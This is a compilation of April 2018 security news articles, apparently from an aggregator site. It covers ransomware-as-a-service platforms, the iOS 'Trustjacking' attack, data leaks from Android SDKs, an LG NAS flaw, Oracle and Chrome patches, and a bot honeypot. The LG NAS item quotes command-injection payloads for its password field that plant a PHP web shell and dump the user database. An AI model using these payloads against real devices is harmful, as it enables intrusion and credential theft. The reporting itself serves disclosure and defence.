The website does not contain examples or tutorials about the command and control usage. However, users can pay and download all the stuff needed to build up the criminal infrastructure.
Createyourownransomware
A totally-free platform, found in the darknet, is Createyourownransomware, its website allows users to download ready-to-go ransomware filling only thee boxes in a form:
the Bitcoin address to which you want to receive your “money cut.”
the ransom amount
a simple captcha.
The “money cut” corresponds to 90% of the ransom amount, the remaining amount is the fee that RaaS administrators keep for them to provide the service.
Once the users have filled out the form, the platform will instantly build a new sample and show the link to download the malware. Furthermore, a second webpage shows some statistics about the ransomware campaign, such as the number of infected machines and the number of the paid ransoms.
The user interface of the RaaS, unlike the previous platforms, is very minimal and provides only a few features.
Datakeeper
Datakeeper, along with GandCrab and Saturn, is one the most recent RaaS platforms appearing in the threat landscape. The ransomware created through these platforms infected many machines at the beginning of 2018 demonstrating the increasing interest in the use of the Ransomware-as-a-Service platforms. Currently, only the Datakeeper service was not blocked by law enforcement.
When users register at the website, they can configure their ransomware by choosing a set of features. This platform seems to be one of the more complete because it allows specifying which extension of the files to encrypt.
Datakeeper team holds 0.5 bitcoin as a service fee for each infection.
In the “Additional files” section, users can download the utility to decrypt the ciphered files.
The following figure shows an example ransom note dropped on the victim’s machine.

iPhones, iPads Can Be Hacked via 'Trustjacking' Attack
19.4.2018 securityweek iOS
A feature that allows users to wirelessly sync their iPhones and iPads with iTunes can be abused by hackers to take control of iOS devices in what researchers call a “Trustjacking” attack.
This feature can be enabled by physically connecting an iOS device to a computer with iTunes and enabling the option to sync over Wi-Fi. The user is prompted to confirm that the computer is trusted when the mobile device is first connected to it, but no other approval is required to enable the syncing feature or to access the device over Wi-Fi at a later time.
Researchers at Symantec have found a way to abuse the iTunes Wi-Fi sync feature. They discovered that if an attacker can convince the targeted user to connect their iPhone/iPad via a cable to a malicious or compromised device, the hacker gains persistent control over the phone/tablet as long as they are on the same wireless network as the victim.Trustjacking only requires a user to trust a malicious or compromised device
In one attack scenario described by the experts, the Trustjacking attack involves a malicious charger at an airport. Once the user connects a device to the charger, they are asked to confirm that they trust the computer they have connected to – which they will likely do, thinking that the trust will be revoked once the phone/tablet is disconnected. The attacker then enables the Wi-Fi sync option in iTunes in a process that can be automated.
Even after the victim disconnects the iPhone/iPad from the charger, the attacker will still have control over the device, allowing them to conduct a wide range of activities.
For example, an attacker can install a developer image corresponding to the iOS version running on the victim’s system, giving them access to the device’s screen. Repeatedly capturing screenshots allows the hacker to view and record the victim’s every action.
Since the sync feature provides access to the iTunes backup, an attacker can also obtain a user’s photos, SMS and iMessage chats, and application data. The attacker can also install malicious applications or replace existing apps with a modified version.
An attack can also be conducted by hijacking the targeted user’s computer, making it easier to conduct unauthorized activities given that the computer and the mobile device are more likely to be on the same network for extended periods of time.
While the easiest way to conduct a Trustjacking attack involves being on the same Wi-Fi network as the victim, Symantec researchers believe this requirement can be bypassed via what is known as a malicious profile attack.
This method has been known since 2013 and it involves convincing the victim to install a malicious configuration file, or iOS profile, on their iPhone or iPad. These profiles allow cellular carriers, MDM solutions, and apps to configure system-level settings, but they can also be abused to remotely hijack devices.
Symantec says the method can be used to conduct Trustjacking attacks over the Internet by connecting the device to a VPN server and creating a continuous connection between them.
Apple has been informed about the vulnerability and the company has attempted to address it by adding an extra layer of protection in iOS 11. Specifically, users are now asked to enter their passcode when trusting a computer.
“While we appreciate the mitigation that Apple has taken, we’d like to highlight that it does not address Trustjacking in an holistic manner. Once the user has chosen to trust the compromised computer, the rest of the exploit continues to work as described above,” explained Symantec’s Roy Iarchy, one of the people involved in this research.
Some of the mitigations recommended by Symantec include clearing the list of trusted devices and reauthorizing them, enabling encrypted backups in iTunes, setting a strong password, and using mobile security solutions.
Popular Android Apps Leak User Data via Third-Party SDKs
19.4.2018 securityweek Android
Popular mobile applications that use third-party, ready-to-go advertising Software Development Kits (SDKs) expose user data by transmitting it over the insecure HTTP protocol, Kaspersky Lab warns.
While analyzing popular dating apps, the security firm discovered that user data is often transmitted unencrypted when SDKs from popular advertising networks are used. With some of the apps having several billion installations worldwide, security flaws put a gigantic amount of private data at risk.
Consisting of development tools and often provided free of charge, SDKs allow app developers to immediately include some capabilities into their apps and save time while focusing on other, more important elements. However, it also means that developers don’t know that the used code may contain security issues.
The advertising SDKs were designed to collect user data to show relevant ads and help developers monetize their product.
These kits would send the collected data to the domains of popular advertising networks to ensure more targeted ad displaying, but the data is sent unencrypted over HTTP, meaning it remains unprotected from a variety of attacks while in transit. The data is exposed via unprotected Wi-Fi, Internet Service Providers, or malware on a home router, Kaspersky says.
Not only can the data be intercepted, but it can also be modified, which could result in users being exposed to malicious ads instead of legitimate ones. This could result in users being tricked into downloading promoted applications that could turn out to be malware.
Analysis of a file one of the applications was sending to an analytics company revealed the type of data being transmitted unencrypted: device information, date of birth, user name, and GPS coordinates, along with information on app usage (such as profiles liked by the user).
Other analyzed dating apps were showing similar behavior, using HTTPS to communicate with their servers, but making HTTP requests to a third-party server. This server was belonging to an advertising network used by both dating apps and the user data was sent as parameters in a URL.
What Kaspersky discovered was that the leaky applications were using large amounts of third-party code, with every app containing at least 40 different modules.
“They make up a huge part of these apps – at least 75% of the Dalvik bytecode was in third-party modules; in one app the proportion of third-party code was as high as 90%,” Kaspersky’s Roman Unuchek notes in a blog post.
After diving into the GET and POST requests through which popular applications with third-party SDKs were sending unencrypted data, the security firm was able to identify the most popular SDKs leaking user data, as well as the domains the data was being sent to.
The four most popular domains the apps were exposing data to via GET requests include mopub.com (used in apps with hundreds of millions of installs), rayjump.com (nine of the apps had a total of 2 billion installs), tappas.net (tens of millions of installations), and appsgeyser.com (supposedly used in 6 million apps with almost 2 billion installations between them).
The four most popular domains the apps were exposing data to via POST requests include ushareit.com (one of the apps had more than 500 million installs), Lenovo (which was leaking user data because of a mistake by developers), Nexage.com (nearly 1.5 billion installs in 8 apps alone), and Quantumgraph.com (with tens of millions of installs).
In most cases, the SDKs were leaking data such as device information (screen resolution, storage size, volume, battery level, OS version, IMEI, IMSI, language), network information (operator name, IP address, connection type, signal strength, MAC), device coordinates, Android ID, app usage, and personal information such as user name, age and gender. Phone number and email address can also be leaked.
The main issue with these apps is that they send the data unencrypted, meaning that it can be intercepted. This means that anyone able to intercept the data can learn a lot about the user, and, depending on the transmitted data, can even use it to do harm. Additionally, the data can be modified, leading to other malicious attacks.
“Starting from the second half of 2016, more and more apps have been switching from HTTP to HTTPS. So, we are moving in the right direction, but too slowly. As of January 2018, 63% of apps are using HTTPS but most of them are still also using HTTP. Almost 90% of apps are using HTTP. And many of them are transmitting unencrypted sensitive data,” Unuchek points out.
The security researcher urges developers to stop using HTTP and to turn on 301 redirection to HTTPS for the frontends. They should also encrypt data, always use the latest version of an SDK, and should check the app’s network communications before publishing.
Users are advised to check the permissions requested by each application and only grant those permissions that are required for the application’s functionality. They should also use a VPN, which would encrypt the traffic to external servers.
“The scale of what we first thought was just specific cases of careless application design is overwhelming. Millions of applications include third party SDKs, exposing private data that can be easily intercepted and modified – leading to malware infections, blackmail and other highly effective attack vectors on your devices,” Unuchek said.
A flaw could allow easy hack of LG Network-attached storage devices
19.4.2018 securityweek Vulnerebility
Network-attached storage devices manufactured by LG Electronics are affected by a critical remote code execution vulnerability that could be exploited by attackers to gain full control of the devices.
The experts at the security firm VPN Mentor found a pre-auth remote command injection vulnerability that affects the majority of LG NAS device models.
“we found a way to hack into the system using a pre-authenticated remote command injection vulnerability, which can then allow us to do virtually everything including access the data and tamper with the user data and content.” states the blog post published by VPN Mentor.
“The vulnerability is a pre-auth remote command injection vulnerability found in the majority of LG NAS devices.”

The flaw ties the improper validation of the “password” parameter of the user login page for remote management, this means that a remote attacker can pass arbitrary system commands through this field.
“As we show in the video, you cannot simply log in with any random username and password. However, there lies a command injection vulnerability in the “password” parameter (you have to use an interceptor like burp). We can simply trigger this bug by adding to it.” continues the analysis.
“To add a new user, we can simply write a persistent shell called c.php by using:
;echo “” > /tmp/x2;sudo mv /tmp/x2 /var/www/c.php
Entering it as a password exploits the vulnerability.
Then, by passing the following command, we can “dump” the users:
echo “.dump user” | sqlite3 /etc/nas/db/share.db"
The experts explained that it is quite simple to dump all database data and add a new user. The experts noticed that LG uses the MD5 hash algorithm to protect passwords, this means that they can be easily cracked.
Below a video PoC of the hack that shows how to exploit the vulnerability to establish a shell on the vulnerable Network-attached storage device and use it to execute commands.
LG has not yet released a security update to address the flaw, for this reason, if you are using LG NAS devices do not expose them on the Internet and protect them with a firewall that will allow only connection from authorized IPs.
Users are also recommended to periodically look out for any suspicious activity by checking all registered usernames and passwords on their devices.
Let me suggest also to periodically check all registered users to detect any anomaly.
A few weeks ago, experts at VPN Mentor disclosed several issued in popular VPN services.
ZLAB MALWARE ANALYSIS REPORT: RANSOMWARE-AS-A-SERVICE PLATFORMS
19.4.2018 securityaffairs Ransomware
Security experts at CSE CybSec ZLab malware Lab have conducted an interesting analysis of the principal Ransomware-as-a-Service platforms available on the dark web.
Over the years, the diffusion of darknets has created new illegal business models. Along with classic illegal goods such as drugs and payment card data, other services appeared in the criminal underground, including hacking services and malware development. New platforms allow crooks without any technical skills to create their own ransomware and spread it.
Ransomware is malicious code that infects the victims’ machines and blocks or encrypts their files, requesting the payment of a ransom. When ransomware is installed on a victim machine, it searches for and targets sensitive files and data, including financial data, databases and personal files. Ransomware is developed to make the victim’ machine unusable. The user has only two options: pay the ransom without having the guarantee of getting back the original files or format the PC disconnecting it from the Internet.
The rise of the RaaS business model is giving wannabe criminals an effortless way to launch a cyber-extortion campaign without having technical expertise, and it is the cause of flooding the market with new ransomware strains.
Ransomware-as-a-Service is a profitable model for both malware sellers and their customers. Malware sellers, using this approach, can acquire new infection vectors and could potentially reach new victims that they are not able to reach through a conventional approach, such as email spamming or compromised website. RaaS customers can easily obtain ransomware via Ransomware-as-a-Service portals, just by configuring a few features and distributing the malware to unwitting victims.
ZLAB MALWARE ANALYSIS REPORT: RANSOMWARE-AS-A-SERVICE PLATFORMS
Naturally, RaaS platforms cannot be found on the Clearnet, so they are hidden into the dark side of the Internet, the Dark Web.
Surfing the dark web through unconventional search engines, you can find several websites that offer RaaS. Each one provides different features for their ransomware allowing users to select the file extensions considered by the encrypting phase; the ransom demanded to the victim and other technical functionality that the malware will implement.
Furthermore, beyond the usage of Ransomware-as-a-Service platforms, the purchase of custom malicious software can be made through crime forums or websites where one can hire a hacker for the creation of one’s personal malware. Historically, this commerce has always existed, but it was specialized into cyber-attacks, such as espionage, hack of accounts and website defacement. Only when hackers understood it could be profitable, they started to provide this specific service.
Security experts at CSE CybSec ZLab malware Lab have conducted an interesting analysis of the principal Ransomware-as-a-Service platforms available on the dark web, including
RaaSberry
Ranion
EarthRansomware
Redfox ransomware
Createyourownransomware
Datakeeper
Russia Says to Probe Facebook After Telegram Crackdown
18.4.2018 securityweek BigBrothers
Russia's telecoms watchdog plans to probe Facebook before the end of the year after blocking access in the country to the popular messaging app Telegram, its head said on Wednesday.
"We will conduct a probe of the company before the end of 2018," the head of state regulator Roskomnadzor, Alexander Zharov, told pro-Kremlin newspaper Izvestia.
Russia's telecoms regulator has repeatedly warned Facebook it could be banned this year unless it complies with a law on the personal data of Russian nationals.
A 2014 law requiring foreign messaging services, search engines and social networking sites to store the personal data of Russian users inside the country has caused widespread concern as it is seen as putting the information at risk of being accessed by Russian intelligence services.
Zharov told Izvestia that Facebook still did not comply with the Russian legislation.
"They are already significantly late in their deadlines and in complying with other laws," Zharov said, referring to Facebook.
"The question of a ban will be raised" if Facebook does not fully comply with the law, he said, adding that he meets with representatives of the social media giant "around once every half a year."
Roskomnadzor began blocking the popular messaging app Telegram on Monday after a court banned the service for refusing to give the security services access to private conversations.
The ruling came after a long-running battle between the Russian authorities and Telegram, which has a reputation for securely encrypted communications, as Moscow pushes to increase surveillance of internet activities.
Telegram, a free application that lets people exchange messages, stickers, photos and videos, has attracted more than 200 million users since its launch by Russia's Pavel Durov and his brother Nikolai in 2013.
On Tuesday, Roskomnadzor blocked millions of IP addresses that were used to get around the Telegram ban.
Facebook and Telegram are widely used by the opposition to President Vladimir Putin to coordinate protests and make political statements.
The Kremlin's press service also used Telegram to communicate with journalists but earlier this week switched to ICQ, a 1990s chat service now controlled by Kremlin-friendly billionaire Alisher Usmanov.
Few RSA Conference Exhibitors Implemented DMARC
18.4.2018 securityweek Safety
A vast majority of the companies present this week at the 2018 RSA Conference in San Francisco have not implemented the DMARC email authentication system on their domains, opening the door to fraudulent and fake emails.
Valimail, a San Francisco-based company that provides email authentication solutions, has analyzed the primary domains of 553 RSA Conference exhibitors and discovered that only 5.1 percent (28 firms) have properly implemented DMARC (Domain-based Message Authentication, Reporting and Conformance).
Valimail’s Domain Checker tool shows that the list of organizations whose domains are protected by DMARC includes Microsoft, F5 Networks, Splunk, Lookout, Malwarebytes, CrowdStrike, AlienVault, AWS and the U.S. Department of Justice.
The fact that the Justice Department is on this list is not surprising considering that the DHS issued a Binding Operational Directive (BOD) last year instructing all federal agencies to start using web and email security technologies such as HTTPS, STARTTLS and DMARC.
Valimail data shows that 18.6 percent of RSA Conference exhibitors have valid DMARC records, but have not enforced policies, which means their domains can still be impersonated by fraudsters and phishers.
More than 72 percent of the cybersecurity firms present at RSA have not bothered with DMARC at all, and four percent of them have invalid DMARC records.
DMARC has been around for several years, but adoption rates are relatively low in both private sector organizations and government agencies. One would expect companies that provide cybersecurity services to ensure their domains are protected, but Valimail data shows the contrary.
However, Valimail has found that many of the RSA exhibitors do implement some form of email spoofing protection, namely Sender Policy Framework (SPF).
DMARC is based on the SPF email validation system and the DomainKeys Identified Mail (DKIM) email authentication method. Valimail has found that 381 of the companies at RSA (representing nearly 69%) have valid SPF records for their domains.
“Phishing is one of the most common tactics employed by bad actors looking to defraud others, and impersonation attacks are the easiest variant to pull off,” Dylan Tweney, head of communications at Valimail, told SecurityWeek. “Despite DMARC being an open standard that, when used properly, will prevent these types of attacks, we’ve seen industry after industry struggle to adopt DMARC – and the cyber security industry is no different.”
“But today’s cloud service architecture makes it extremely difficult to properly implement and manage DMARC across a company, no matter what space you’re in. As companies look towards addressing this vulnerability, they need to look at tools like automation that can keep pace with today’s fluid email infrastructures,” Tweney added.
Rockwell Automation Switches Exposed to Attacks by Cisco IOS Flaws
18.4.2018 securityweek Vulnerebility
Rockwell Automation informed customers this week that its Allen-Bradley Stratix and ArmorStratix industrial switches are exposed to remote attacks due to vulnerabilities in Cisco’s IOS software.
Allen-Bradley Stratix and ArmorStratix switches, which are used in the critical manufacturing, energy and other sectors, rely on Cisco’s IOS software for secure integration with enterprise networks. Rockwell Automation has determined that eight flaws discovered recently in Cisco IOS also affect its own products.Cisco IOS vulnerabilities impact Allen-Bradley Stratix industrial switches

According to Rockwell and ICS-CERT, Stratix 5400, 5410, 5700, 8000 and ArmorStratix 5700 switches running firmware version 15.2(6)E0a and earlier are impacted by critical and high severity vulnerabilities that can be exploited remotely and without authentication for denial-of-service (DoS) attacks and arbitrary code execution.
The issues include CVE-2018-0171, a critical remote code execution flaw in the Smart Install feature that can be exploited to take complete control of vulnerable devices. The Smart Install protocol has been abused in many attacks over the past years, including by state-sponsored threat groups, and Cisco has warned that malicious actors may start exploiting CVE-2018-0171 as well.
Rockwell has released firmware version 15.2(6)E1 to address the vulnerabilities in the aforementioned switches.
The vendor also informed organizations using Allen-Bradley Stratix 5900 Services Routers with version 15.6.3M1 and earlier of the firmware that four of the Cisco IOS vulnerabilities impact these devices.
Rockwell has not released any firmware updates for this device and instead advised users to implement mitigations.
The company and ICS-CERT have also published advisories describing the impact of the eight Cisco IOS flaws on Allen-Bradley Stratix 8300 Industrial Managed Ethernet Switches with firmware versions 15.2(4a)EA5 and earlier. Mitigations have been made available for these switches as well.
Chrome 66 Distrusts Older Symantec Certificates
18.4.2018 securityweek Safety
Released in the stable channel on Tuesday, Chrome 66 removes trusts in website certificates that Symantec issued before June 1, 2016, while also bringing a trial of Site Isolation, and patching 62 vulnerabilities.
The removal of trust in older Symantec certificates was triggered by the improper issuance of numerous digital certificates over the course of several years. Last year, Google said it wanted all website certificates issued by the Certificate Authority to be replaced until Chrome 70 arrives this fall. Mozilla too will completely remove trust in root certificates issued by Symantec.
Symantec last year sold its Certificate Authority business to DigiCert, which revealed last month that over 99% of the top 1 million websites already replaced the Symantec certificates. DigiCert has been issuing trusted certificates for the Symantec, Thawte, GeoTrust and RapidSSL brands since Dec. 1, 2017.
“Chrome 66 will not trust website certificates issued by Symantec's legacy PKI before June 1st 2016, continuing the phased distrust outlined in our previous announcements,” Google now says.
The new browser release also includes a small percentage trial of Site Isolation, in preparation of the feature’s broader launch. Announced in Chrome 63, Site Isolation is meant to improve the application’s overall security and to mitigate the security risks posed by the Spectre vulnerability.
Additionally, the new Chrome update includes 62 security fixes, including two Use after free in Disk Cache, rated Critical severity. Tracked as CVE-2018-6085 and CVE-2018-6086, both were reported by Ned Williamson.
More than half of the vulnerabilities were reported by external researchers, namely the pair of Critical bugs, 6 vulnerabilities rated High severity, 16 rated Medium risk, and 10 considered Low severity.
The High risk flaws were: Use after free in WebAssembly (CVE-2018-6087), Use after free in PDFium (CVE-2018-6088), Same origin policy bypass in Service Worker (CVE-2018-6089), Heap buffer overflow in Skia (CVE-2018-6090), Incorrect handling of plug-ins by Service Worker (CVE-2018-6091), and Integer overflow in WebAssembly (CVE-2018-6092).
The Medium severity issues addressed in Chrome 66 affected Service Worker, Oilpan, file upload, Omnibox, DevTools, Permissions, and V8. Google also addressed two Fullscreen UI spoof vulnerabilities.
The Low risk bugs impacted FileAPI, file://, DevTools, WebAssembly, and Navigation. The new browser release also addresses a CSP bypass, a SmartScreen bypass in downloads, confusing autofill settings, and an incorrect use of Distributed Objects in Google Software Updater on MacOS.
The updated application is available for download as Chrome 66.0.3359.117, for Windows, Mac and Linux. It should be delivered to existing users within the next several days or weeks.
Honeypot Shows the Power of Automation in the Hands of Hackers
18.4.2018 securityweek Hacking
Honeypot Experiment Shows the Commoditization of Using Bots to Perform Low-level Hacking Tasks
Next-gen endpoint detection and response firm Cybereason wanted to test two hypotheses: first, that hackers are ignoring free information in the underground forums; and second, that bots have become more sophisticated and dangerous than is often believed.
To do this, it set up a sophisticated honeypot system that masqueraded as a financial services company. For the first hypothesis, it dropped remote desktop protocol (RDP) access credentials for three servers on dark markets and paste sites. The passwords were complex, but everything needed to break in was dropped in plaintext, with the cover story of a lucky skiddie who found the information but didn't know what to do with it. He was giving away the information to build trust and foster goodwill.
The first hypothesis was proven. Nobody touched or attempted to use the credentials. "They might as well not have existed," Cybereason's senior director for intelligence services, Ross Rustici, told SecurityWeek. Hackers no longer trust the markets near the surface of the dark web, probably considering them to be full of government agents and security researchers. Instead, they work in closed forums in the deep web where access to outsiders -- and hacker newbies -- is difficult.
Or they work alone, without relying on untrustworthy human-to-human interaction, and with greater reliance on bots. This was the second purpose on the financial services honeypot -- to gauge how sophisticated these bots have become.
This part of the project had two phases. The first was to set up additional RDP services with weak passwords, and, writes Rustici in an associated blog, "we opened up several other services to see which ports were scanned the most and if there was a large difference in functionality once they broke in."
Within two hours of creating the weak RDP services, he told SecurityWeek, "they got popped by a bunch of different stuff probably using rainbow tables." It was what he expected -- simple bots, scanning, brute forcing, and performing the rudimentary tasks that would help the operator decide to incorporate the network into a botnet or keep the credentials for future use.
"But then we got lucky," he said. "One particular bot not only popped the box, but then started doing exploit analysis right off the bat." This bot was essentially a complete and automated hacking kit. It did a network recon. "It tried to figure out where it was, and what the machine name was. It created false user names and accounts, so the attacker would have sustained backdoor access into the system should the weak password get changed or somebody try to take out the initial intrusion."
This was an aggressive and stealthy bot. It was aggressive in the speed and extent of its functions, and stealthy through its use of PowerShell scripts. "The attacker had cobbled together a bunch of PowerShell scripts, a bit of Python and a couple of open source utilities (MimiKatz and probably Netcat) and, within minutes, it could pretty much own every node on the network without the hacker having to get into the network and get dirty. It did everything that a normal intrusion would take hours to do, and essentially reduced the dwell time on the endpoint from 2 hours (which would be average) to minutes."
Only the use of MimiKatz and Netcat would provide easily visible red flags for the defenders; but Rustici commented, "It all happens so fast and largely quietly that it would probably be missed by 50% of the controls currently on the market." Basically, the bot broke in, looked around, dropped its own backdoor and withdrew in minutes and without human interaction.
"Two days later," Rustici told SecurityWeek, "we saw a human come into that network using one of the created accounts and start poking around on the box and looking for specific information. He already had the road map from the bot. He knew what he was looking for -- and so he just literally popped up the RDP, went in and then started pulling files back. He then installed a mail program and emailed himself 3 GB of exfiltration.
"It was interesting," he added, "because although you see a lot of bot activity, it's rare you see interaction between a human and a bot and how cybercriminals are monetizing this brute force access that they're getting through scanning the web. The way they moved into the environment also shows how much data the bot gathered and how useful that data was to whoever was using it."
Cybereason still has, he said, "some sleuthing" to do. Is the bot, "run and operated by a group that is selling access on the deep web closed forums based off the information they pull back, or was it the same person operating the bot who came in and stole the data?" The two-days delay between the bot and the human activity could just be a cooling off period, it could be the length of time taken to sell on the data, or it could be an indication of the number of genuine networks popped by the bot -- with what was to all intents and purposes a financial services company bumped towards the top of the list for further exploitation.
What is almost certain, however, is that we will see more of this type of automated hacking in the future. "I think the attack method is already commoditized," says Rustici. "I think we got lucky in that we saw it happen so quickly after we opened up the ports, I think we got a little unlucky in the fact that we didn't see more of it. The scripting and the automation is the way that both attackers and defenders are going -- it's the only way that you can keep up with the amount of devices that exist online -- the attack surface that you either have to defend or penetrate."
As access to specific information becomes more valuable, he added, "you're going to see a lot more people take this approach rather than the traditional DDoS botnet type activity that bots are more generally associated with -- especially with monetizing DDoS getting harder and the industry getting better at mitigating it. I think we are going to see a lot more actors move towards this type of automated recon. They can either sell the information or do some doxing and try to hold the whole network to ransom in new ways beyond the traditional ransomware infection."
In short, automated intrusion and reconnaissance is the natural evolution of hacking methodologies: "It's sort of worming 2.0 -- and I think we are going to see a lot of people playing with this kind of technology."
Boston, MA-based Cybereason raised $100 million in Series D funding from SoftBank Corp in June 2017. This increased total investment in the firm to $189 million since its inception in 2012. It raised $25 million in Series B financing and $59 million in Series C financing, both in 2015.
Oracle Patches 254 Flaws With April 2018 Update
18.4.2018 securityweek Vulnerebility
Oracle’s Critical Patch Update (CPU) for April 2018 contains 254 new security fixes, 153 of which address vulnerabilities in business-critical applications.
A total of 19 products received security updates in this CPU, including E-Business Suite, Fusion Middleware, Financial Services Applications, Java SE, MySQL, PeopleSoft, Retail Applications, and Sun Systems Products Suite. Nearly half of the bugs are remotely exploitable.
Forty-two of the security holes addressed this month were assessed with a Critical severity rating, with the most severe of them featuring a CVSS score of 9.8. Affected products include Fusion Middleware, Financial Services, PeopleSoft, EBS, and Retail Applications.
Fusion Middleware received 39 patches, the largest number an Oracle product received this month. Thirty of the vulnerabilities may be remotely exploitable without authentication, the software giant explains in its advisory.
Next in line comes Financial Services Applications, with 36 vulnerabilities patched (18 of which may be remotely exploitable without authentication), followed by MySQL at 33 flaws (2 remotely exploitable) and Retail Applications at 31 bugs (27 remotely exploitable).
Oracle also released patches for Java SE (14 vulnerabilities – 12 remotely exploitable without authentication), Sun Systems Products Suite (14 issues – 3 remotely exploitable), Hospitality Applications (13 – 4), Virtualization (13 – 3), E-Business Suite (12 – 11), PeopleSoft (12 – 8), and Enterprise Manager Products Suite (10 – 8).
Other affected products include Communications Applications (9 vulnerabilities, 6 of which may be exploited remotely) Supply Chain Products Suite (5 – 3), Construction and Engineering Suite (4 – 2), JD Edwards Products (3 – 3), Siebel CRM (2 – 1), Database Server ( 2 – 0), Support Tools (1 – 0), and Utilities Applications (1 – 1).
Overall, 153 of the patches Oracle released this month target vulnerabilities affecting crucial business applications: PeopleSoft, E-Business Suite, Fusion Middleware, Retail, JD Edwards, Siebel CRM, Financial Services, Hospitality Applications, and Supply Chain.
Around 69% of the issues may be exploited remotely without entering credentials, ERPScan, which specializes in securing Oracle and SAP applications, notes. The firm also points out that Oracle has 110,000 application customers from various industries, which “makes it of the utmost importance to apply the released security patches.”
One of the most critical vulnerabilities addressed this month is CVE-2018-7489, which features a CVSS Base Score of 9.8. The issue allows an unauthenticated attacker with network access to take over the vulnerable component.
The vulnerability impacts multiple components of Oracle Financial Services Applications including Risk Measurement and Management, Hedge Management and IFRS Valuations, and Analytical Applications Infrastructure.
Another critical issue resolved in this Oracle CPU is CVE-2018-2628 (CVSS Base Score: 9.8), which impacts the WebLogic Server component of Fusion Middleware and can be exploited by an attacker with network access via the T3 transport protocol.
Other critical issues include CVE-2017-5645 (CVSS Base Score: 9.8), impacting the JD Edwards World Security component of JD Edwards Products, and CVE-2017-5645 (CVSS Base Score: 9.8), impacting the Retail Order Management System component of Retail Applications. Attackers successfully exploiting the bugs could gain full control over the impacted components.
Security Pros at Energy Firms Concerned About 'Catastrophic' Attacks
18.4.2018 securityweek Attack ICS
Many cybersecurity professionals working in the energy sector are concerned that an attack on their organization’s industrial control systems (ICS) could have “catastrophic” consequences, according to a study conducted recently by Dimensional Research on behalf of security and compliance solutions provider Tripwire.
Of the more than 150 respondents, including IT and OT security professionals in energy and oil and gas companies, 91% say they are worried about the risk of attacks on ICS. Nearly all respondents are very concerned or somewhat concerned about an attack leading to operational shutdowns or downtime that impacts customers.
Other areas of major concern include physical damage to infrastructure, employee safety, impact on the organization’s reputation, and data theft.
Seventy percent of the cybersecurity professionals who took part in the survey say they are worried about an attack on ICS resulting in a “catastrophic event,” such as an explosion at the facility, and 90% are concerned that an attack could lead to equipment malfunction or failure.
Nearly two-thirds of respondents believe their company’s investment in ICS security is sufficient, while 28% believe it’s insufficient. Of those who believe their current investment is not enough, 56% say their company would increase the budget if they are hit by a significant attack, and 53% believe management just needs additional information on the threat.
In fact, 59% admit that the recent incidents involving Trisis (Triton), Industroyer (CrashOverride), and Stuxnet malware have led to an increased budget. One-third say they haven’t received additional funding for cybersecurity, but they are aware of the threats.
“It's encouraging to see that companies have increased their security investment somewhat,” said Tim Erlin, vice president of product management and strategy at Tripwire. “However, it’s concerning that more than half would wait for an attack to happen before investing properly, given what's at stake with critical infrastructure. The energy industry should invest in establishing more robust cybersecurity strategies, with a proper foundation of critical security controls and layers of defense.”
High-profile pieces of malware such as Trisis and Industroyer have had a significant impact on security investments, but incidents involving ransomware have had the same degree of impact, the study shows.
While a majority of respondents have named lack of budget and investment (62%) the main barrier to meeting ICS security goals, others named the lack of talent and expertise (22%), and the complexity of the technology their are using (16%).
A report published recently by Kaspersky Lab showed that the energy sector was targeted by cyberattacks more than any other industry, and many of the vulnerabilities disclosed last year impacted products used in this sector.
Microsoft Takes Security to the Edge
18.4.2018 securityweek IoT
Microsoft Unveils New Services and Features to Secure Internet of Things (IoT) Devices
At RSA Conference this week in San Francisco, Microsoft announced new tools and technologies aimed at protecting connected devices from security threats.
First on the list is Azure Sphere, what Microsoft describes as a holistic solution built for securing microcontroller unit (MCU)-based devices from the silicon to the cloud. With an estimated 9 billion cloud-connected devices shipping each year with tiny MCU chips inside, there’s clearly a large segment to keep secure, Microsoft says.
Azure Sphere, the software giant claims, is based on a new class of Microsoft-developed MCUs boasting five times the power of legacy MCUs. The company aims at licensing the IP for the MCUs royalty free to silicon manufacturers, and says that MediaTek is already producing Azure Sphere-certified silicon.
With Azure Sphere, these chips run “a new customized operating system built for IoT security,” Microsoft says. Featuring a custom Linux kernel and optimized for IoT, the operating system includes security innovations from Windows, aiming to deliver a highly secured software environment.
Additionally, a cloud security service will guard every Azure Sphere device, allowing for updates and upgrades for a 10-year lifetime of the device. Microsoft also claims that Azure Sphere will work alongside both private and proprietary cloud services, allowing customers to continue using their existing data infrastructure.
“This combined approach to Azure Sphere brings together the best of hardware, software and services innovation. It is open to any MCU chip manufacturer, open to additional software innovation by the open source community and open to work with any cloud. In short, it represents a critical new step for Microsoft by integrating innovation across every aspect of technology and by working with every part of the technology ecosystem, including our competitors,” Microsoft President Brad Smith notes.
Additionally, Microsoft announced new automated threat detection and remediation tools to help simplify and streamline the process of identifying and fixing threats before they spread. These automated investigation and remediation capabilities will arrive on systems as part of Windows Defender Advanced Threat Protection (ATP) in the upcoming Windows 10 update.
Through connecting Conditional Access and Windows Defender ATP, Microsoft is now providing customers with the ability to limit access to mission-critical information when malware is detected on devices.
Microsoft is working to deliver detection and response capabilities to Microsoft Azure customers as well, Rob Lefferts, Director of Enterprise and Security, Windows, says. Customers embracing the cloud can leverage Azure Security Center to stay up to date with threats and to simplify hybrid cloud security.
“Several new capabilities will be available with Security Center this week that help to identify and mitigate vulnerabilities proactively and detect new threats quickly. With the integration of Windows Defender ATP in preview, customers can get all the benefits of advanced threat protection for Windows servers in Azure Security Center,” Lefferts reveals.
For management purposes, the company announced Microsoft Secure Score, which delivers a single dashboard and summary score for organizations to tap into. Not only will organizations easily determine which controls to enable for an effective protection, but they will also be able to compare results with other organizations.
Starting today, a new Microsoft Graph security API is available for preview, enabling customers to connect to Microsoft products powered by the Microsoft Intelligent Security Graph. Through the new API, technology partners and customers should be able to speed up threat investigation and remediation, the tech giant says.
Security firms such as Palo Alto Networks, PwC and Anomali are already exploring the API for their solution, the company says. Through a newly launched Microsoft Intelligent Security Association program, partners can benefit from, and contribute to, the Intelligent Security Graph and Microsoft security products.
Another security improvement coming to Window 10 is support for the FIDO 2.0 standard, which aims at providing users with password-free authentication capabilities. Set to arrive in the next Windows 10 update, FIDO 2.0 support will bring the same experience to all Windows 10 devices managed by an organization.
“All of the advances we’re announcing today reflect another essential fact of life. Security has become a shared responsibility. We believe that Microsoft has an important responsibility and is in a unique position to help address the world’s security issues and contribute to long-term solutions,” Smith also said.
Microsoft also announced the inclusion of an Attack Simulator for Office 365 Threat Intelligence in Microsoft 365, a feature that should make it easier for IT teams to train users to guard against phishing.